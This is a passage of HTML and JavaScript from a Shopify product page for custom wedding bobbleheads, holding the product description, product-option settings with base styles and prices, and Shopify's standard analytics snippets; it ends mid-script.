class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

		ymq_option.ymq_has_only_default_variant = true; 
		 
			ymq_option.ymq_has_only_default_variant = false; 
		 

        
            ymq_option.ymq_status = {}; 
             

            ymq_option.ymq_variantjson = {}; 
             

            ymq_option.ymq_option_data = {}; 
            

            ymq_option.ymq_option_condition = {}; 
             
        
        
        ymq_option.product_collections = {};
        
            ymq_option.product_collections[563463848209] = {"id":563463848209,"handle":"all","title":"all","updated_at":"2026-01-16T20:06:28+08:00","body_html":null,"published_at":"2024-08-19T10:56:37+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ShopWill"}],"published_scope":"web"};
        
            ymq_option.product_collections[296191754397] = {"id":296191754397,"handle":"best-selling","updated_at":"2026-01-16T20:06:28+08:00","published_at":"2022-03-07T14:23:50+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling","body_html":"","image":{"created_at":"2022-05-22T11:17:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-17.jpg?v=1653189475"}};
        
            ymq_option.product_collections[565660877073] = {"id":565660877073,"handle":"birthday-gifts","updated_at":"2026-01-16T20:06:28+08:00","published_at":"2024-08-31T20:41:22+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Birthday Gifts","body_html":"","image":{"created_at":"2024-10-31T21:32:22+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-9.jpg?v=1730381543"}};
        
            ymq_option.product_collections[305149149341] = {"id":305149149341,"handle":"new-arrivals","updated_at":"2026-01-16T20:06:28+08:00","published_at":"2022-10-13T19:57:51+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2024-10-31T20:58:14+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/New_Arrivals.jpg?v=1730379495"}};
        
            ymq_option.product_collections[278371008669] = {"id":278371008669,"handle":"standard-body-bobbleheads","updated_at":"2026-01-16T20:06:28+08:00","published_at":"2021-08-28T10:32:42+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Standard Body Bobbleheads","body_html":""};
        
            ymq_option.product_collections[278370943133] = {"id":278370943133,"handle":"wedding","updated_at":"2026-01-14T20:05:21+08:00","published_at":"2021-08-28T10:32:08+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Wedding","body_html":"Getting married is one of those events that you will remember and cherish for the rest of your life. If you're looking for something to commemorate this big life event, we've got you covered.\u003cbr\u003e\u003cbr\u003eBobblegifs UK specializes in hand carved beautiful \u003cstrong\u003ewedding bobbleheads\u003c\/strong\u003e. Our bobbleheads also double as \u003cstrong\u003ewedding cake topper\u003c\/strong\u003e that you can keep and cherish forever. You can place a wedding bobblehead on your desk or car dashboard for a constant reminder of your love.\u003cbr\u003e\u003cbr\u003eWith years of experience, our designs perfectly capture the essence of your bobblehead. From expressions to gorgeous outfits, you can count on us to pay attention to every detail. If You Can Imagine It, We Can Produce It. \u003cstrong\u003eCustomized Bobblehead\u003c\/strong\u003e Will Be a Good Choice.","image":{"created_at":"2021-08-29T13:48:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Wedding-11-2.jpg?v=1730379534"}};
        

        ymq_option.ymq_template_options = {};
        ymq_option.ymq_option_template = {};
  		ymq_option.ymq_option_template_condition = {}; 
        
        
        

        
            ymq_option.ymq_option_template_sort = `1,2`;
        

        
            ymq_option.ymq_option_template_sort_before = false;
        
        
        ymq_option.ymq_option_template_c_t = {};
  		ymq_option.ymq_option_template_condition_c_t = {};
        ymq_option.ymq_option_template_assign_c_t = {};


        
        
        

        
            
            
                
                
                
                    ymq_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem1":{"id":"2tem1","type":"12","label":"Upload Your Photo:","file_num":"2","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","btn_text":"Upload"},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/black.jpg?v=1739796112","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/white.jpg?v=1739796112","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Yellow","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/yellow.jpg?v=1739796112","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/pink.jpg?v=1739796112","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/red.jpg?v=1739796112","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/grey.jpg?v=1739796112","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/navy-1.jpg?v=1739796112","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black+ White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Black_handle-1.jpg?v=1739796112","qty_input":0}},"label":"Choose Your Mug:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq2tem3":{"id":"2tem3","type":"2","label":"Special Request:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":"10230591553809,10230591422737,10230591455505,10230591783185"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['assign'];
                
            
                
                
                
                    ymq_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"5","options":{"1tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-Standard_Circle.jpg?v=1735623251","qty_input":0},"1tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_2","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Shape Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartshape.jpg?v=1735623252","qty_input":0},"1tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_3","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gift Box Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-giftbox.jpg?v=1735623252","qty_input":0},"1tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_4","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-circlewithlock.jpg?v=1735623251","qty_input":0},"1tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_5","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartwithlock.jpg?v=1735623251","qty_input":0},"1tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_6","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sandy Beach Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-beach.jpg?v=1735623251","qty_input":0},"1tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_7","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-love.jpg?v=1735623251","qty_input":0},"1tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_8","price":"6","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Heart Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-loveheart.jpg?v=1735623251","qty_input":0},"1tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_11","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Baseball Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/BaseBall_Base.jpg?v=1749102398","qty_input":0},"1tem1_12":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_12","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Soccer Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Soccer_Base.jpg?v=1749102398","qty_input":0},"1tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_9","price":"8","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Book Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-book.jpg?v=1735623251","qty_input":0}},"label":"Choose Your Base Style","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"Limited Time Free Base Inscription(Up to 25 letters)","max_char":"25","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq1tem3":{"id":"1tem3","type":"5","options":{"1tem3_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"No Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/nobox.jpg?v=1735623251","qty_input":0},"1tem3_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_2","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Add A Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/withbox.jpg?v=1735623252","qty_input":0}},"label":"Add A Gift Box?","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"Needbase","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['assign'];
                
            
        

        try{
            if(typeof window.ymq_option_theme_tem == 'object'){
                Object.keys(window.ymq_option_theme_tem).forEach(key => {
                    ymq_option.ymq_template_options[key] = window.ymq_option_theme_tem[key];
                    ymq_option.ymq_option_template_c_t[key] = window.ymq_option_theme_tem[key]['template'];
                    ymq_option.ymq_option_template_condition_c_t[key] = window.ymq_option_theme_tem[key]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[key] = window.ymq_option_theme_tem[key]['assign'];
                })    
            }
        }catch(e){
        
        }


        
        
        
        

                                               
	
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return 